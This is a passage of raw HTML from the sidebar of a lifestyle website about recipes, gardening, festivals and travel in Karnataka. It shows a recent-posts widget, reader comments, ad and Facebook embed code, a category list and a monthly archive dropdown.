id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
